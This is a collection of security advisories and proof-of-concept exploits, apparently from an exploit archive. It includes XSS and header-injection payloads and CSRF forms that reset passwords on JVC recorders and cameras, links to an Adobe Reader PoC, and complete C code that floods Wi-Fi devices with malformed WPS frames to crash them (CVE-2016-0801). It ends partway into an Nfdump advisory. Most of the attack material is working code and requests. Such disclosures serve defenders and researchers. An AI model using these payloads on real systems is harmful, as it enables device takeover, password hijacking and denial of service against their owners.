JVC Hard Disk Recorders are prone to XSS and HTTP Header Injection[2].
(+) Affected Products:
----------------------
JVC VR-809 HDR
JVC VR-816 HDR
(+) Technical Details/PoCs
--------------------------
(+) URL Trigger:
http://xxx.xxx.xxx.xxx/api/param?video.input(01).comment&video.input(02).comment&video.input(03).comment&video.input(04).comment&video.input(05).comment&video.input(06).comment&video.input(07).comment&video.input(08).comment&video.input(09).comment
(+) Payload used [ *** XSS *** ]: <img src=a onerror=alert("0rwelll4bs")>
(+) affected script/path: /api/param?
(+) affected parameters (video.input.COMMENT):
+ video.input(01).comment[ *** XSS *** ]
+ video.input(02).comment[ *** XSS *** ]
+ video.input(03).comment[ *** XSS *** ]
+ video.input(04).comment[ *** XSS *** ]
+ video.input(05).comment[ *** XSS *** ]
+ video.input(06).comment[ *** XSS *** ]
+ video.input(07).comment[ *** XSS *** ]
+ video.input(08).comment[ *** XSS *** ]
+ video.input(09).comment[ *** XSS *** ]
(+) affected parameters (video.input.STATUS):
+ video.input(01).status[ *** XSS *** ]
+ video.input(02).status[ *** XSS *** ]
+ video.input(03).status[ *** XSS *** ]
+ video.input(04).status[ *** XSS *** ]
+ video.input(05).status[ *** XSS *** ]
+ video.input(06).status[ *** XSS *** ]
+ video.input(07).status[ *** XSS *** ]
+ video.input(08).status[ *** XSS *** ]
+ video.input(09).status[ *** XSS *** ]
(+) URL Trigger:
http://xxx.xxx.xxx.xxx/api/param?network.interface(01).dhcp.status[ *** XSS
***]
(+) affected parameters:
+ interface(01).dhcp.status[ *** XSS *** ]
* In fact the javascript can be triggered just requesting the '/api/param?'
directly with payload, like this:
(+) URL: http://xxx.xxx.xxx.xxx/api/param?[*** XSS *** ]
2. HTTP Header Injection
========================
The value of the "video.input(X).comment/status" request parameter is
copied into the 'X-Response' response header.
So the malicious payload submitted in the parameter generates a response
with an injected HTTP header.
> If you request the following URL with an Javascript Payload "[*** XSS
***]":
http://xxx.xxx.xxx.xxx/api/param?video.input(01).comment<img src=a
onerror=alert("XSS")>&video.input(02).comment&video.input(03).comment&video.input(04).comment&video.input(05).comment&video.input(06).comment&video.input(07).comment&video.input(08).comment&video.input(09).comment
> It will gennerate the GET request bellow:
GET /api/param?video.input(01).comment<img src=a
onerror=alert("XSS")>&video.input(02).comment&video.input(03).comment&video.input(04).comment&video.input(05).comment&video.input(06).comment&video.input(07).comment&video.input(08).comment&video.input(09).comment
HTTP/1.1
Host: xxx.xxx.xxx.xxx
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://xxx.xxx.xxx.xxx/
Cookie: vrtypename=Hard%20Disk%20Recorder; vrmodelname=0rw3|||4bs
Authorization: Basic YWRtaW46anZj
Connection: keep-alive
> And we'll get the response from the server:
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 564
X-Response: video.input(01).comment<img src=a
onerror=alert("XSS")>&video.input(02).comment&video.input(03).comment&video.input(04).comment&video.input(05).comment&video.input(06).comment&video.input(07).comment&video.input(08).comment&video.input(09).comment
Cache-control: no-cache
Pragma: no-cache
Expires: Thu, 05 May 2016 14:20:45 GMT
Server: JVC VR-809/816 API Server/1.0.0
Date: Thu, 05 May 2016 14:20:45 GMT
The javascript payload will be inject in X-Response response Header field
3. Multiple Cross-site Request Forgery
======================================
Multiple products from JVC are prone to CSRF.
(+) Affected Products:
----------------------
The following products with firmware versions 1.03, 2.03 and early:
VN-C2WU
VN-C3U
VN-C1U
VN-C2U
VN-C3WU
VN-A1U
VN-C10U
VN-C11U
VN-C655U
VN-C625U
VN-C205U
VN-C215V4U
VN-C215VP4U
VN-V686U
VN-V686WPU
VN-V25U
VN-V26U
VN-X35U
VN-V685U
VN-V686WPBU
VN-X235VPU
VN-V225VPU
VN-X235U
VN-V225U
VN-V17U
VN-V217U
VN-V217VPU
VN-H157WPU
VN-T16U
VN-T216VPRU
(+) Technical Details/PoCs
--------------------------
> CSRF: to change 'admin' password to 'sm!thW'
<html>
<!-- Orwelllabs - JVC NetCams CSRF PoC -->
<body>
<form action="http://xxx.xxx.xxx.xxx/cgi-bin/c20setup.cgi"
method="POST">
<input type="hidden" name="c20loadhtml"
value="c20systempassword.html" />
<input type="hidden" name="usermode" value="admin" />
<input type="hidden" name="newpassword" value="sm!thW" />
<input type="hidden" name="new2password" value="sm!thW" />
<input type="hidden" name="ok" value="OK" />
<input type="submit" value="Submit form" />
</form>
</body>
</html>
> CSRF: to set 'user' password to "w!nst0nSm!th"
<html>
<!-- Orwelllabs - JVC NetCams CSRF PoC -->
<body>
<form action="http://xxx.xxx.xxx.xxx/cgi-bin/c20setup.cgi"
method="POST">
<input type="hidden" name="c20loadhtml"
value="c20systempassword.html" />
<input type="hidden" name="usermode" value="user" />
<input type="hidden" name="newpassword" value="w!nst0nSm!th" />
<input type="hidden" name="new2password" value="w!nst0nSm!th" />
<input type="hidden" name="ok" value="OK" />
<input type="submit" value="Submit form" />
</form>
</body>
</html>
> CSRF: to reinitialize the cam
<html>
<!-- Orwelllabs - JVC NetCams CSRF PoC -->
<body>
<form action="http://xxx.xxx.xxx.xxx/cgi-bin/c20setup.cgi"
method="POST">
<input type="hidden" name="c20loadhtml"
value="c20systemmainte.html" />
<input type="hidden" name="init" value="Initialize" />
<input type="submit" value="Submit form" />
</form>
</body>
</html>
4. Cleartext sensitive data
===========================
By default everything is trasmite over HTTP, including credentials.
5. Weak Default Credentials/Known credentials
=============================================
The vast maiority of these devices remain with default credential admin:jvc
or admin:[model-of-camera] and costumers are not obligated to change it
during initial setup.
6. Poorly Protected Credentials
===============================
An attacker in the same network is able to capture and decode the
credentials as they aren't trasmited over HTTPs and are protected using
just
Base64 with Basic Authorization.
> Authentication process
GET /cgi-bin/x35viewing.cgi?x35ptzviewer.html HTTP/1.1
Host: xxx.xxx.xxx.xxx
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: X35JPEGVIEWSIZE=VGA; X35JPEGDISP=OFF-OFF-OFF-OFF-1;
X35JPEGSTREAM=HTTP-5-225.0.1.1-49152; X35JPEGHTTPPORT=80;
X35FOLDERNAME=VN-X35; X35MPEG4VIEWSIZE=VGA; X35MPEG4DISP=OFF-OFF-OFF-1;
X35MPEG4STREAM=HTTP-225.0.2.1-59152; X35MPEG4HTTPPORT=80;
X35AUDIO=OFF-HTTP-225.0.3.1-39152-49298-80; X35PTZCTRL=w!nst0nSm!th
Connection: keep-alive
Authorization: Basic YWRtaW46anZj
*Once this is related with a old bad design is possible that a large range
of products are affected by reported issues.
Timeline
++++++++
2016-04-20: First attemp to contact Vendor
2016-04-22: Vendor asks for products affected/details sent
2016-04-26: Ask vendor for any news about the issues reported
2016-05-09: Until this date no response
2016-05-10: Full disclosure
Legal Notices
+++++++++++++
The information contained within this advisory and in any other published
by our lab is supplied "as-is" with no warranties or guarantees of fitness
of use or otherwise.
I accept no responsibility for any damage caused by the use or misuse of
this information.
About Orwelllabs
++++++++++++++++
Orwelllabs is an independent security research lab interested in IoT, what
means embedded devices and all its components like web applications,
network, mobile applications and all surface areas prone to attack.
Orwelllabs aims to study, learn and produce some intelligence around this
vast and confusing big picture called smart cities. We have special
appreciation for devices designed to provide security to these highly
technological cities, also known as Iost (Internet of Security Things ).
-----BEGIN PGP PUBLIC KEY BLOCK-----
mQENBFcJl8wBCAC/J8rAQdOoC82gik6LVbH674HnxAAQ6rBdELkyR2S2g1zMIAFt
xNN//A3bUWwFtlrfgiJkiOC86FimPus5O/c4iZc8klm07hxWuzoLPzBPM50+uGKH
xZwwLa5PLuuR1T0O+OFqd9sdltz6djaYrFsdq6DZHVrp31P7LqHHRVwN8vzqWmSf
55hDGNTrjbnmfuAgQDrjA6FA2i6AWSTXEuDd5NjCN8jCorCczDeLXTY5HuJDb2GY
U9H5kjbgX/n3/UvQpUOEQ5JgW1QoqidP8ZwsMcK5pCtr9Ocm+MWEN2tuRcQq3y5I
SRuBk/FPhVVnx5ZrLveClCgefYdqqHi9owUTABEBAAG0IU9yd2VsbExhYnMgPG9y
d2VsbGxhYnNAZ21haWwuY29tPokBOQQTAQgAIwUCVwmXzAIbAwcLCQgHAwIBBhUI
AgkKCwQWAgMBAh4BAheAAAoJELs081R5pszAhGoIALxa6tCCUoQeksHfR5ixEHhA
Zrx+i3ZopI2ZqQyxKwbnqXP87lagjSaZUk4/NkB/rWMe5ed4bHLROf0PAOYAQstE
f5Nx2tjK7uKOw+SrnnFP08MGBQqJDu8rFmfjBsX2nIo2BgowfFC5XfDl+41cMy9n
pVVK9qHDp9aBSd3gMc90nalSQTI/QwZ6ywvg+5/mG2iidSsePlfg5d+BzQoc6SpW
LUTJY0RBS0Gsg88XihT58wnX3KhucxVx9RnhainuhH23tPdfPkuEDQqEM/hTVlmN
95rV1waD4+86IWG3Zvx79kbBnctD/e9KGvaeB47mvNPJ3L3r1/tT3AQE+Vv1q965
AQ0EVwmXzAEIAKgsUvquy3q8gZ6/t6J+VR7ed8QxZ7z7LauHvqajpipFV83PnVWf
ulaAIazUyy1XWn80bVnQ227fOJj5VqscfnHqBvXnYNjGLCNMRix5kjD/gJ/0pm0U
gqcrowSUFSJNTGk5b7Axdpz4ZyZFzXc33R4Wvkg/SAvLleU40S2wayCX+QpwxlMm
tnBExzgetRyNN5XENATfr87CSuAaS/CGfpV5reSoX1uOkALaQjjM2ADkuUWDp6KK
6L90h8vFLUCs+++ITWU9TA1FZxqTl6n/OnyC0ufUmvI4hIuQV3nxwFnBj1Q/sxHc
TbVSFcGqz2U8W9ka3sFuTQrkPIycfoOAbg0AEQEAAYkBHwQYAQgACQUCVwmXzAIb
DAAKCRC7NPNUeabMwLE8B/91F99flUVEpHdvy632H6lt2WTrtPl4ELUy04jsKC30
MDnsfEjXDYMk1GCqmXwJnztwEnTP17YO8N7/EY4xTgpQxUwjlpah++51JfXO58Sf
Os5lBcar8e82m1u7NaCN2EKGNEaNC1EbgUw78ylHU3B0Bb/frKQCEd60/Bkv0h4q
FoPujMQr0anKWJCz5NILOShdeOWXIjBWxikhXFOUgsUBYgJjCh2b9SqwQ2UXjFsU
I0gn7SsgP0uDV7spWv/ef90JYPpAQ4/tEK6ew8yYTJ/omudsGLt4vl565ArKcGwB
C0O2PBppCrHnjzck1xxVdHZFyIgWiiAmRyV83CiOfg37
=IZYl
-----END PGP PUBLIC KEY BLOCK-----
########################################################################################
# Title: Adobe Reader DC <= 15.010.20060 - Memory corruption
# Application: Adobe Reader DC
# Version: 15.010.20060 and earlier versions
# Platform: Windows and Macintosh
# Software Link: https://acrobat.adobe.com/ca/fr/acrobat/pdf-reader.html
# Date: May 10, 2016
# CVE: CVE-2016-1077
# Author: Pier-Luc Maltais from COSIG
# Contact: https://twitter.com/COSIG_
# Personal contact: https://twitter.com/plmaltais
########################################################################################
===================
Introduction:
===================
More powerful than other PDF software, Adobe Acrobat Reader DC is the free, trusted
standard for viewing, printing and annotating PDFs. And now, it’s connected to Adobe
Document Cloud — so it’s easier than ever to work with PDFs on computers and mobile
devices. (https://acrobat.adobe.com/ca/en/acrobat/pdf-reader.html)
########################################################################################
===================
Report Timeline:
===================
2016-02-04: Pier-Luc Maltais from COSIG found the issue and report it to Adobe PSIRT.
2016-05-10: Vendor fixed the issue (APSB16-14).
2016-03-08: Release of this advisory.
########################################################################################
===================
Technical details:
===================
A memory corruption occurs when Adobe Reader DC handle a specially crafted image
XObject, which could lead to remote code execution.
########################################################################################
==========
POC:
==========
https://plmsecurity.net/sites/plmsecurity.net/files/APSB16-14_PoC.pdf
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39799.zip
########################################################################################
/*
* Copyright (C) 2016 by AbdSec Core Team <ok@abdsec.com>
*
* This program is free software: you can redistribute it and/or modify
* it under the terms of the GNU General Public License as published by
* the Free Software Foundation, either version 3 of the License, or
* (at your option) any later version.
*
* This program is distributed in the hope that it will be useful,
* but WITHOUT ANY WARRANTY; without even the implied warranty of
* MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
* GNU General Public License for more details.
*
* You should have received a copy of the GNU General Public License
* along with this program. If not, see <http://www.gnu.org/licenses/>.
*/
/*
USAGE
# airmon-ng start wlan0
# gcc -o wps wps.c -Wall -O2 -DDEBUG -DSHOW
# ./wps
Total Wps Length: 118
[99] SSID: DON'T_CONNECT
DEST: ff ff ff ff ff ff
Sending Packet (315 byte) ...
...
*/
/*
This is a proof of concept for CVE-2016-0801 Bug
the program proceeds as follows:
o A new WPS Probe Response packet is generated.
o The device_name field of this packet is filled with some string that's longer than hundered characters.
o This packet is broadcasted on the network( interface needs to be on monitor mode for this to work).
At this point the device picking up this packet, identified by its mac address(DESTINATION_MAC), should have crashed.
the following patch shows how contributor fixed the bug
https://android.googlesource.com/kernel/msm/+/68cdc8df1cb6622980b791ce03e99c255c9888af%5E!/#F0
Wireshark filter for displaying PROBE RESPONSE packets: wlan.fc.type_subtype == 0x05
Reference WPS Architecture: http://v1ron.ru/downloads/docs/Wi-Fi%20Protected%20Setup%20Specification%201.0h.pdf
Acımasız Tom'a Sevgilerle :)
*/
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <stdint.h>
#include <unistd.h>
#include <sys/socket.h>
#include <sys/ioctl.h>
#include <netpacket/packet.h>
#include <linux/wireless.h>
#include <assert.h>
#define calc_size(x) (sizeof(x) - 2)
#define reverse8(x) (x<<4&0xf0) | ((x>>4)&0x0f) /* 0XAB becomes 0XBA */
#define reverse16(x) (x&0xff00)>>8 | (x&0x00ff)<<8 /* 0XABCD becomes 0XCDAB */
#define PROBE_REQUEST 0x04
#define PROBE_RESPONSE 0x05
#define BEACON 0x08
#define SOURCE_MAC "\xaa\xbb\xdd\x55\xee\xcc"
/* Do NOT forget to set your target's mac address */
#define DESTINATION_MAC "\xff\xff\xff\xff\xff\xfc"
#define SSID "DON'T_CONNECT"
/* Tag Number Definitions */
#define SSID_t 0x00
#define RATES_t 0x01
#define DS_t 0x03
#define ERP_t 0x2a
#define ESR_t 0x32
#define RSN_t 0x30
#define HTC_t 0x2d
#define HTI_t 0x3d
#define VENDOR_t 0xdd
#define OUI_AES "\x00\x0f\xac"
#define OUI_Microsof "\x00\x50\xf2"
/* Data Element Type Definitions for WPS Probe Response */
#define VERSION 0x104a
#define WPS_STATE 0x1044
#define SELECTED_REGISTRAR 0x1041
#define DEVICE_PASSWORD_ID 0x1012
#define SELECTED_REGISTRAR_CONFIG_METHODS 0x1053
#define RESPONSE_TYPE 0x103b
#define UUID_E 0x1047
#define MANUFACTURER 0x1021
#define MODEL_NAME 0x1023
#define MODEL_NUMBER 0x1024
#define SERIAL_NUMBER 0x1042
#define PRIMARY_DEVICE_TYPE 0x1054
#define WPS_ID_DEVICE_NAME 0x1011
#define CONFIG_METHODS 0x1008
/* Just cloned from a sniffed packet */
#define RATES_v "\x82\x84\x8b\x96"
#define ESRATES_v "\x8c\x12\x98\x24\xb0\x48\x60\x6c"
/* Wps Version */
#define WV 0x10
/* Wps State */
#define WS 0x01
/* Selected Registrar */
#define SR 0x02
/* Response Type */
#define RT 0x03
/* For Device Password ID */
#define PIN 0x0000
/* For Selected Registrar Config Methods */
#define SRCM 0x018c
/* For Config Methods */
#define CM 0x0004
/* For Broadcast */
#define DELAY 200000
/* !!! Monitor mode on !!!*/
#define IFACE "mon0"
#define MAX_SIZE 1024
/* Max Tag Length */
#define MAX_TL 0xff
typedef uint8_t u8;
typedef uint16_t u16;
/* Common Tags */
typedef struct {
/* Tag Number */
u8 tn;
/* Tag Length */
u8 tl;
} com_a;
typedef struct {
u8 oui[3];
u8 type;
} com_b;
typedef struct data_definition{
/* Data Element Type */
u16 det;
/* Data Element Length */
u16 del;
} def;
/* Common Wps Tags */
typedef struct wtag_8 {
def init;
u8 item;
} __attribute__((packed)) wtag_a;
typedef struct wtag_16 {
def init;
u16 item;
} __attribute__((packed)) wtag_b;
typedef struct wtag_point {
def init;
char *item;
} __attribute__((packed)) wtag_c;
struct ie80211_hdr {
u8 type;
u8 flags;
u16 duration;
u8 dest[6];
u8 source[6];
u8 bssid[6];
u8 fragment_no;
u8 sequence_no;
};
/* Dynamic Tag */
struct ssid {
com_a head;
u8 *ssid;
};
/* Tagged Parameters */
struct Wifi_Tags {
struct {
com_a head;
u8 rates[4];
} rates;
struct {
com_a head;
u8 channel;
} ds;
struct {
com_a head;
u8 erp_info;
} erp_info;
/* Extended Support Rates */
struct {
com_a head;
u8 rates[8];
} esr;
struct {
com_a head;
u16 version;
/* Group Chipher Suite */
com_b gcp;
u16 pcs_count;
/* Pairwise Chipher Suite */
com_b pcs;
u16 akm_count;
/* Auth Key Management */
com_b akm;
u16 rsn;
} rsn_info;
struct {
com_a head;
com_b wpa_o;
u16 version;
/* Multi Chipher Suite */
com_b mcs;
u16 ucs_count;
/* Unicast Chipher Suite */
com_b ucs;
/* Auth Key Management */
u16 akm_count;
com_b akm;
} wpa;
struct {
com_a head;
u16 info;
u8 mpdu;
u8 scheme[16];
u16 capabilities;
u16 transmit;
u8 asel;
} ht_capabilites __attribute__((packed));
struct {
com_a head;
u8 channel;
u8 subset1;
u16 subset2;
u16 subset3;
u8 scheme[16];
} ht_info;
};
/*
* WPS Tag Probe Response
*/
struct WPSProbeRespIe {
com_a head;
com_b wps_o;
wtag_a version;
/* Wifi Protected Setup State */
wtag_a wpss;
/* Selected Registrar */
wtag_a sreg;
/* Device Password Id */
wtag_b dpi;
/* Selected Registrar Config Methods */
wtag_b srcm;
/* Response Type */
wtag_a resp;
/* uuid 16 byte */
wtag_c uuid;
/* Manufacturer */
wtag_c man;
/* Model Name */
wtag_c mname;
/* Model Number */
wtag_c numb;
/* Serial Number */
wtag_c serial;
/* Primary_device_type */
wtag_c dev_type;
/* Device Name */
wtag_c dname;
/* Config Methods */
wtag_b cmeth;
};
/* wtag_c pointer is address list from WPSProbeRespIE */
static long wtag_c_point[7];
/* Insert WPS Frames In Line With Types */
static void
inwps_a( wtag_a *tag, u16 det, u8 par )
{
tag->init.det = reverse16(det);
tag->init.del = reverse16(0x01);
tag->item = par;
}
static void
inwps_b( wtag_b *tag, u16 det, u16 par )
{
tag->init.det = reverse16(det);
tag->init.del = reverse16(0x02);
tag->item = reverse16(par);
}
static void
inwps_c( wtag_c *tag, u16 det, char *par )
{
static int counter = 0;
int i = strlen(par);
i = i > MAX_TL ? MAX_TL : i;
tag->item = ( char * ) calloc( i, sizeof(char) );
tag->init.det = reverse16(det);
tag->init.del = reverse16(i);
strncpy( tag->item, par, i );
wtag_c_point[counter++] = (long )(void *)&(tag->item);
}
/* Convert 'struct WPSProbeRespIe' to bytearray */
int
wtoa( char *pop, struct WPSProbeRespIe *tag )
{
unsigned char *a = (void *)tag;
char *tmp;
long tmp_a;
int i = 0, p = 0, co = 0, j;
int size = sizeof(struct WPSProbeRespIe);
while( p < size )
{
if( wtag_c_point[co] == (long)(a+p) ){
assert(co++ < 7);
tmp_a = 0;
for( j = 0; j < 32; j+=8 )
tmp_a |= *(a+p++)<<j;
tmp = (char *)tmp_a;
j = 0;
while( tmp[j] )
pop[i++] = tmp[j++];
#ifdef __x86_64__
p+=4;
#endif
free( tmp );
}else
pop[i++] = *(a+p++);
}
#ifdef DEBUG
printf("Total Wps Length: %d\n", i);
#endif
/* wps->head.tl */
pop[1] = i-2;
assert(i <= MAX_TL+1);
/* i is array length */
return( i );
}
struct WPSProbeRespIe *
set_wps_probe_response(void)
{
struct WPSProbeRespIe *wps = ( struct WPSProbeRespIe * ) \
malloc( sizeof(struct WPSProbeRespIe) );
char *uuid = calloc( MAX_TL, sizeof(char) );
char *manufacturer = calloc( MAX_TL, sizeof(char) );
char *model_name = calloc( MAX_TL, sizeof(char) );
char *model_number = calloc( MAX_TL, sizeof(char) );
char *serial_number = calloc( MAX_TL, sizeof(char) );
char *device_type = calloc( MAX_TL, sizeof(char) );
char *device_name = calloc( MAX_TL, sizeof(char) );
/*
* Fill them as you wish, but do NOT exceed
* 0xff (256 bytes) length
*/
memset( uuid, 'B', 16 );
memset( manufacturer, 'A', 8 );
memset( model_name, 'D', 8 );
memset( model_number, 'B', 8 );
memset( serial_number,'O', 8 );
memset( device_type, 'Y', 8 );
memset( device_name, 'S', 128 ); /* For Broadcom CVE-2016-0801 > 100 */
/* Tag Number Vendor Specific */
wps->head.tn = VENDOR_t;
/* The length will calculate after it packages */
wps->head.tl = 0x00;
/* OUI: Microsof */
memcpy( wps->wps_o.oui, OUI_Microsof, sizeof(OUI_Microsof));
wps->wps_o.type = 0x04;
inwps_a( &wps->version, VERSION, WV );
inwps_a( &wps->wpss, WPS_STATE, WS );
inwps_a( &wps->sreg, SELECTED_REGISTRAR, SR );
inwps_b( &wps->dpi, DEVICE_PASSWORD_ID, PIN );
inwps_b( &wps->srcm, SELECTED_REGISTRAR_CONFIG_METHODS, SRCM );
inwps_a( &wps->resp, RESPONSE_TYPE, RT );
inwps_c( &wps->uuid, UUID_E, uuid );
inwps_c( &wps->man, MANUFACTURER, manufacturer );
inwps_c( &wps->mname, MODEL_NAME, model_name );
inwps_c( &wps->numb, MODEL_NUMBER, model_number );
inwps_c( &wps->serial, SERIAL_NUMBER, serial_number );
inwps_c( &wps->dev_type, PRIMARY_DEVICE_TYPE, device_type );
inwps_c( &wps->dname, WPS_ID_DEVICE_NAME, device_name );
inwps_b( &wps->cmeth, CONFIG_METHODS, CM );
free( uuid );
free( manufacturer );
free( model_name );
free( model_number );
free( serial_number );
free( device_type );
free( device_name );
return( wps );
}
int
create_wifi(char *pop)
{
/*
* struct for radiotap_hdr and fixed_hdr are missing
*/
char radiotap_hdr[26];
char fixed_hdr[12];
struct ie80211_hdr *ie = calloc( sizeof(struct ie80211_hdr), 1 );
struct Wifi_Tags *tag = calloc( sizeof(struct Wifi_Tags), 1 );
struct ssid *ssid;
int i, len = 0;
memset( radiotap_hdr, 0, sizeof(radiotap_hdr) );
radiotap_hdr[2] = 26; /* Header Length */
memset( fixed_hdr, 'A', sizeof(fixed_hdr) );
ie->type = reverse8(PROBE_RESPONSE);
memcpy( ie->dest, DESTINATION_MAC, 6 );
memcpy( ie->source, SOURCE_MAC, 6 );
memcpy( ie->bssid, SOURCE_MAC, 6 );
i = strlen( SSID );
ssid = calloc( i+2, 1 );
ssid->head.tn = SSID_t;
ssid->head.tl = i;
ssid->ssid = calloc(i,1);
memcpy( ssid->ssid, SSID, i );
tag->rates.head.tn = RATES_t;
tag->rates.head.tl = calc_size(tag->rates);
memcpy(tag->rates.rates, RATES_v, sizeof(tag->rates.rates));
tag->ds.head.tn = DS_t;
tag->ds.head.tl = calc_size(tag->ds);
tag->ds.channel = 1;
tag->erp_info.head.tn = ERP_t;
tag->erp_info.head.tl = calc_size(tag->erp_info);
tag->erp_info.erp_info = 0x00;
tag->esr.head.tn = ESR_t;
tag->esr.head.tl = calc_size(tag->esr);
memcpy(tag->esr.rates, ESRATES_v, sizeof(tag->esr.rates));
tag->rsn_info.head.tn = RSN_t;
tag->rsn_info.head.tl = calc_size(tag->rsn_info);
tag->rsn_info.version = 1;
memcpy( tag->rsn_info.gcp.oui, OUI_AES, \
sizeof(tag->rsn_info.gcp.oui) );
tag->rsn_info.gcp.type = 0x04; /* AES(CCM) */
tag->rsn_info.pcs_count = 1;
memcpy( tag->rsn_info.pcs.oui, OUI_AES, \
sizeof(tag->rsn_info.pcs.oui) );
tag->rsn_info.pcs.type = 0x04; /* AES(CCM) */
tag->rsn_info.akm_count = 1;
memcpy( tag->rsn_info.akm.oui, OUI_AES, \
sizeof(tag->rsn_info.akm.oui) );
tag->rsn_info.pcs.type = 0x02;
tag->rsn_info.rsn = 0x0000;
tag->wpa.head.tn = VENDOR_t;
tag->wpa.head.tl = calc_size(tag->wpa);
memcpy( tag->wpa.wpa_o.oui, OUI_Microsof, \
sizeof(tag->wpa.wpa_o.oui) );
tag->wpa.wpa_o.type = 1;
tag->wpa.version = 1;
memcpy( tag->wpa.mcs.oui, OUI_Microsof, \
sizeof(tag->wpa.mcs.oui) );
tag->wpa.mcs.type = 0x04;
tag->wpa.ucs_count = 1;
memcpy( tag->wpa.ucs.oui, OUI_Microsof, \
sizeof(tag->wpa.ucs.oui) );
tag->wpa.ucs.type = 0x04;
tag->wpa.akm_count = 1;
memcpy( tag->wpa.akm.oui, OUI_Microsof, \
sizeof(tag->wpa.akm.oui) );
tag->wpa.akm.type = 0x02;
tag->ht_capabilites.head.tn = HTC_t;
tag->ht_capabilites.head.tl = calc_size(tag->ht_capabilites);
tag->ht_capabilites.info = 0x104e;
tag->ht_capabilites.mpdu = 0x1f;
tag->ht_capabilites.scheme[0] = 0xff;
tag->ht_capabilites.scheme[1] = 0xff;
tag->ht_capabilites.capabilities = 0x0004;
tag->ht_info.head.tn = HTI_t;
tag->ht_info.head.tl = calc_size(tag->ht_info);
tag->ht_info.channel = 11;
tag->ht_info.subset1 = 0x07;
tag->ht_info.subset2 = 0x0001;
tag->ht_info.scheme[0] = 0x0f;
memcpy( pop, radiotap_hdr, sizeof(radiotap_hdr) );
memcpy( &pop[len+=sizeof(radiotap_hdr)], \
(u8 *)ie, sizeof(struct ie80211_hdr) );
memcpy( &pop[len+=sizeof(struct ie80211_hdr)], \
fixed_hdr, sizeof(fixed_hdr) );
memcpy( &pop[len+=sizeof(fixed_hdr)], \
(u8 *)&ssid->head, 2 );
memcpy( &pop[len+=2], ssid->ssid, i );
memcpy( &pop[len+=i], (u8 *) tag, \
sizeof(struct Wifi_Tags) );
len+=sizeof(struct Wifi_Tags);
free( ssid );
free( tag );
free( ie );
return (len);
}
int
broadcast(char *packet, int len)
{
struct sockaddr_ll sll;
struct ifreq ifr;
struct iwreq iwr;
int sock, ret, count = 100;
sock = socket( AF_PACKET, SOCK_RAW, 0x300 );
if(sock < 0){
perror("socket() failed");
exit(EXIT_FAILURE);
}
memset( &ifr, 0, sizeof(ifr) );
strncpy( ifr.ifr_name, IFACE, sizeof(ifr.ifr_name) );
if( ioctl( sock, SIOCGIFINDEX, &ifr ) < 0 ){
perror( "ioctl(SIOCGIFINDEX) failed" );
close(sock);
exit(EXIT_FAILURE);
}
memset( &sll, 0, sizeof(sll) );
sll.sll_family = AF_PACKET;
sll.sll_ifindex = ifr.ifr_ifindex;
if( ioctl( sock, SIOCGIFHWADDR, &ifr ) < 0 )
{
perror( "ioctl(SIOCGIFHWADDR) failed" );
close(sock);
exit(EXIT_FAILURE);
}
memset( &iwr, 0, sizeof( struct iwreq ) );
strncpy( iwr.ifr_name, IFACE, IFNAMSIZ );
if( ioctl( sock, SIOCGIWMODE, &iwr ) < 0 )
iwr.u.mode = IW_MODE_MONITOR;
ifr.ifr_flags |= IFF_UP | IFF_BROADCAST | IFF_RUNNING;
if ( (ioctl(sock, SIOCGIFFLAGS, &ifr)) < 0 ){
perror("ioctl(SIOCGIFFLAGS) failed");
close(sock);
exit(EXIT_FAILURE);
}
if( bind( sock, (struct sockaddr *) &sll,
sizeof( sll ) ) < 0 )
{
perror( "bind() failed" );
close(sock);
exit(EXIT_FAILURE);
}
while( count-- ){
#ifdef SHOW
int i;
printf("\n\033[34m [\033[31m%d\033[34m] \033[33m", count);
printf("\tSSID: %s\n", SSID);
printf("\tDEST: ");
for(i=0;i<6;i++)
printf("%02x ", DESTINATION_MAC[i]&0xff);
printf("\n\tSending Packet (%d byte) ...\033[0m\n", len);
#endif
ret = write( sock, packet, len );
if( ret < 0 ){
perror("write() failed");
close( sock );
exit(EXIT_FAILURE);
}
usleep( DELAY );
}
return 0;
}
int
main(void)
{
char *packet = (char *) calloc( MAX_SIZE, sizeof(char) );
struct WPSProbeRespIe *wps;
int len;
len = create_wifi( packet );
wps = set_wps_probe_response();
len += wtoa( &packet[len], wps );
broadcast( packet, len );
free( wps );
free( packet );
return 0;
}
( , ) (,
. '.' ) ('. ',
). , ('. ( ) (
(_,) .'), ) _ _,
/ _____/ / _ \ ____ ____ _____
\____ \==/ /_\ \ _/ ___\/ _ \ / \
/ \/ | \\ \__( <_> ) Y Y \
/______ /\___|__ / \___ >____/|__|_| /
\/ \/.-. \/ \/:wq
(x.0)
'=.|w|.='
_=''"''=.
presents..
Nfdump Nfcapd Multiple Vulnerabilities
Affected Versions: Nfdump <= 1.6.14
PDF: http://www.security-assessment.com/files/documents/advisory/Nfdump%20nfcapd%201.6.14%20-%20Multiple%20Vulnerabilities.pdf
+-------------+
| Description |
+-------------+
This document details multiple vulnerabilities found within the nfcapd netflow collector daemon. An unauthenticated
attacker may leverage these vulnerabilities to trigger a denial of service condition within the nfcapd daemon. Two
read based heap overflow vulnerabilities were found within the IPFIX processing code and one logic based denial of
service was found in the Netflow V9 processing code.
+--------------+
| Exploitation |
+--------------+
== Process_ipfix_template_add heap overflow ==
By tampering the flowset_length parameter within an IPFIX packet, an attacker can trigger a denial of service condition
within nfcapd. Line 931 in file ipfix.c decrements the size_left value by 4, and by triggering a condition where the
initial value is less than 4, eg. 1 as in the below POC, an integer underflow occurs. This wraps the size_left value
(indicating the remaining packet payload to be processed) to 4294967293, resulting in nfcapd continuously processing the
heap-based buffer allocated for the input packet (allocated at line 381 of nfcapd.c) until it eventually hits invalid
memory and crashes with a segmentation fault.
--[ Process_ipfix_template_add heap overflow POC
